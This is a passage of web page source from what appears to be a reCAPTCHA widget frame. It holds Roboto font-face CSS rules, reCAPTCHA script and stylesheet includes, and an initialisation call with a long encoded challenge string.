  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="UzR6PUPka_-trHBPY-D1qw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="UzR6PUPka_-trHBPY-D1qw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="UzR6PUPka_-trHBPY-D1qw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wrB8fsOVU8K0YAzDtAIpw7ZGw47DnMK1AMO6SRcZw7fCsGlQw5XDuMO0wp7Cmnklbx3CkMKgw7NKEHhuL8KRGjJXw5h/wr0dQ13DqMOXHcO3wpdjw7VUwoArw4lEwq05w7fCs3TCqHsuOMO0GxcOZ8OSJcObHxHCgTsfMGNmKxo7MMKawo1kw6wEwoHDksOFC8K7KMOKw67CmcOJUGDDkMKPw53Dih4qwr9Sw7/Cu8KZIsKwAMOWMRZqwqBUS8OpN0sHwrzDjwzDqlZYwrR+PAXDlMKHNVZLHBPDucOiwocrFcKIw4/CiMOww6jDkxMmcn3CnMKBwqzDgVAFwp3DvsOnwqUpwrvDvMKOwrjCs8K8bxouwrLCv3XDpl4Cwo/[base64]/DtXsDwrrDscOzY8Oxw5/Cu0fDmcOqw6XDsMKQE8OgwrXDsSdhw7RiDcKXw5fDiXZGfX3DtgVTw7/CpcKMYsOlw5jDp8KOGMK2w6pvXMOnVMKkMcKWBHIwwrBNwq9uwqhCwofDlk9mwqhBcVrCmlwDwpDDhMOEJxIBb3dnRzLDgMOEwq3Dsj1cw7cwNy5tEkRGwq0tc3Y2MXAhFF/[base64]/CpMK8w5pLwqHDtDDCin3ClsKYwp8JdWoVM1fCpsOawp7DmCfCmMKnbMKkHzUMfMK+woNQEcOTwo0If8OfwoVPasOPKsO6w7gxPcKZC8OqwqPCiUpIw4gIYl3Dp0PCn8KTwq/[base64]/DnH5WY8OXwrMywqfDiyNdwrtFVcOkZsKQwpXCjMKywpXCv1AMwo9swoXDisKqwo/[base64]/[base64]/Ck0ROw5MzNcO/wol7w6htw7PDrcOjNmzCkkjCvw9OwocZLMOewpPDvcK/Z8O+w77CkMKCw6t2PC/[base64]/CpTYgb8KwS0Fiwo7DsMOowpt9w7x3w5HDjxwyb8KNGMO4M2odIVpcH147diDCqTTDnQTCjcKbwpEXwrPDrsOdZWowUytxwoZbGsOPwpXDusO0w6l/[base64]/[base64]/[base64]/wr7CvApRw6bDoytoUHt/JRzCkMKlw41Gwr3DtMOxw5B+w4vDgkAtwp0sZMK7bcOaMcKfwozCtMKNDBbCoUULwpELwpJLw4U0w4wALcKew6vDlTwGCcKwWkTDt8KfMUTDt1huc2XDmBbDs0vDnsKfw5NiwotaHhjDsjc8wrzCmMKVw7lIO8KyTQ/Cog7DoMO/w49DKMOPw79pbsOuwqnDo8Ktw6DDv8K4woR3w5Ile8KAwrs3wpHCtj9IEcOfw5XChQNXw6rDm8OXBFRfw4ZGw6PCncKgwrpMEsKLwpRBw7jDhcOoV8KWP8Ocwo0IDEHDuMOGw69MfjfDq1fDsj4+w53DsU46woDDgMOmNcODUzZAwr7DsMK2EEfDp8KrPlnDiA/[base64]/CrsKxD1c9OsKOwrVLLVfDhW/DsMK/wrkzwq/[base64]/CiMKrw6hCdsOXbBfCvwHCk8KWQ3DCozNCXsOwwq0ewoTCvsK/Yg3DvCAgZMK5AsK/AScCw7tpOMOaPMOGa8O7wrkjwrotG8OPw5pcDDBYwrFXZcKswr1ow6pbw6HCpU5jAMOEw54Tw40WwrzCqcO3wpfDhcKqbcKffBkXw4VYScOgwo/ChgzCtcKPwpDCkcK5Dl/Dpx/CosO3HsOEOnYCKUBLw5PDh8OZw6YZwqRMw41gw4tHCUdHOm0CwrPCuDV/JcOvwrjCn8K4ZHjDiMKvVkAxwqFJDMOMwpDDl8O1w59UDz4CwoBvfcKaAyjCnMKUwowww4jDpMOvA8OmI8OEccOeLsK6w6TDscOZwp7DmiHCgsKRVsKNwpYzGzXDmyTCj8Ogw4jCkMKFw7rCpWTCnsOWwo9xUMKbT8K+UXQ/wq9Hw4Y1eX0VKsOpQDTDqSvDscOEaijDkhTDkWxZCMK0wrHCvsOFw6wUw783w7ZKXsKqesKDVcOkwqFzfMKBwrpPNAvCtcKgc8ORwonCrsOdCsKgCQ/Cjgdmw6pgCj/CqQoTD8Kaw6XDg0LDkXVWKcOuVETDljLCsMOGQMOSwo3DtHcFEMKwOMKNw7IkwprCp37DmSBkw6vDncObDcOVDMO3w75cw6xyUMOJHy0Aw5EAAAHDpMKrw75JGcOswpDDn0hFIsOww63Dj8OFw77Dt38dVcK0KMKGwrIeAm8Qw5E/wrTDisKkwpQ6Uy/CoSTDiMKgw6Mswq50wovChwx7D8O7TBVNw7XDnwnDvMOyw6kTwpnCp8OrAEZzeMKGwqXDhMKtGcOlw6I4w4Ahw4EeLMOww4HDncKMw6jCpMOGwp8CNMOyL17CkAVqwp8EwrlBAcKgdxU/HFfCucK5VFtML2FlwqUmwoPCoWXCoW1jwpwWGMO5f8OCw4FhTMOgEEtdwqvCpMKvesOdwprDqkV4B8KLw7bCvsKuAxvCp8KuBcOVw5fDksK3PsOEf8O0wr/[base64]/CtV3DncKMwoV7w6AoOgHDpcK4w4IbX2HCri/Cq29TEcKsw6jCnzMcw6DCg8KVZ0czw5/Co8OgfWzCo0olw5JHecKuKcKawojDtkbDtsKiwojCjsKTwpB0eMOhwrrCli1rw5/CicODISHCkTVoFWbCtAPDv8Kdw703CmPDlDPCq8O5w4QzwrjDvkTDnhodwp3CjjDCu8OvQm8iJjbDgB/ChcKlwr/CpcKpRU7Ch0/DucOnTcOYw6fCkkBMw4EVI8KIaFdPXcO8wpIOwpXDjm16V8KQKDh9w6nDlMO/wqnDm8K2wqXCiMKOw68IOcOhwotjwoDDtcKSEHlSw67DpsKDw7jClsO4VsOUw7MeFw1Ww6gIw7kNAnMjw4coK8KTwrwhBAfDrhp9UnDCjsKGw5TDoMOBw7FbF2PDrBPCrAPDh8KANHDCn13Cv8Kow70ZwprDsMObBcK7wo0MQFREwq/[base64]/woXCvBTDgsKtw7BJwoLDvMOXw6cRw6NkwpjDuAbCucOeYlIzWcOXNwk4R8OSw5vCqMKHw4rCuMKawp7CnMOlDHPDicOOwojDo8KuBkwpwoVdNhEDDcOPKMOgasKvwrNzw7BlGRYBw4DDmHN6wo0vw7LCgDszwq7CscOVwo3CjSZlUCx/fD3CjcODDAA+w5hRV8Ohw6psesOuJcK6w4DDuyvDucOgw6nChV53wqLDiTbClMKdRsOww4LDjjdGw4YnMsOmw5YOIQ/Cum1pMsOIwq3DmsO5w77ChwR8w7gzCSvCuBHClWnDm8OpbQU2wqHDgcOyw6TDrMKDwp7DksOYJyjDv8KFw73DiSVXwr/CuCLCjMOOQ8OEwrTCssKHJALDuVnDvsOjOMK2wqbChWN5w6bDocOOw6JzXsOTHETClsKHYURzw4/ClRhmasO2woNEQsKew6Rawrkdw5I6wpJ3ccKtw4vCmcKIw7DDvsO/IAfDjEfDkAvCsRlNwqLCl3Q7esKGw6o5a8KOR3wUPG8RV8OCwozCncK+wqDCtMK1TMOtFWMkB8KFaCsUwpTDnMOiw4DCk8O6w5c6w7BBDcO+wr3DiTTDk2YSwqMOw71MwqnCm0MFE2hJwp8LwrXCqsOHTlAEK8OzwpwfFUp/wp8iwoYWVQo+wpjChwzDr24cFMK4b0bDqcOZLGwhAE/DssKJw7jCmyFXcsOCw5/DtA9cMUbCuhvDi3UVwpZnMcOAw4TChcKIARwuw43DqQzDkR92wrMDw4PDsEQmel0ywq/[base64]/[base64]/[base64]/Cj2/DoMOew5zCl8Oiw5DClsKFw4zCqcK6w5/DgQ9JdkZSVcKGwqoNIVDCvyHCpA7CscKfDcKIw68sW8KBI8KAT8K6YGJOCcKNFV1YLRnChw/DtD13D8Okw6/Du8OOw4RNClDCkgExwqbDgU7Cu3BZw73DnsKiOWHDs1LCrcO5DUXDu1nCiMOEbMO/[base64]/PX8/B8OVw4JCZwrCosKTVMKeP8Kiw4pnw4/DkinCmGnCsj/DksKpHsKbIVpEHD5uIsKbCsOQKcO6aEw9wpLCsCrDo8O+ZMKnwq/Ct8OswrJvasKjwpzCvCXCosKuwqLCqVVuwpRfw6/Co8Kxw6/CsUbDmwUGwoTCrcKGw6wnwpvDsQATwrDCiHRMOMOvEcOvw6JGw4xFw6bCmcO/Bwx8w7dWw73Cv2jDqFbDqhDDsGIsw7cmb8KeAUDDggE8JX0LQcK7wp3CgTNdw4DDu8Ouw6vDr0EdFUcvwrLDrFbCgkJ6W19xX8KXwpwDRcOqw7/DqQ4IN8KTwoPCrsKnT8OeBMOKwrVhZ8OzXic6VcKzw5bChsKSwrRcw5UXcVXCuibDqsK3w6jDqsOcDB5/[base64]/UzIrw5fCviNIQcOjwr/[base64]/DjjDrwkAw7cew451wrVGwoB6X8KpLlhqJ0rCmcO5w6JXw6FxEMOjwrEaw6DDgkvDhMKlZ8Klw7bDgcKEOMKMwq/[base64]/Dn8KUe8KDcMKfwogtw6nDrGDDlcK7PTjDoV3CnMOww6dcLjvDmlRywo8nw5AbMW/